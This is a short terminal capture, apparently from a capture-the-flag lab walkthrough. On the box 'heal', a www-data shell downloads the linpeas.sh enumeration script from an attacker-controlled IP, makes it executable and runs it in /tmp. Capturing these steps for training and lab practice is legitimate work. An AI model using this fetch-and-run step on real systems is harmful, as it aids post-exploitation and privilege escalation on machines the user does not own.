 www-data@heal:/tmp$ wget http://10.10.14.97:8888/linpeas.sh
--2025-01-24 15:38:10--  http://10.10.14.97:8888/linpeas.sh
Connecting to 10.10.14.97:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830426 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 810.96K  2.51MB/s    in 0.3s
2025-01-24 15:38:11 (2.51 MB/s) - ‘linpeas.sh’ saved [830426/830426]
www-data@heal:/tmp$ chmod +x linpeas.sh
www-data@heal:/tmp$ ./linpeas.sh